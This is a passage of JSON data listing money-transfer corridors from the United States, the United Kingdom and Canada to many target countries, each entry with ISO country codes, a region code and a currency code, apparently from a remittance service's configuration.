States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United 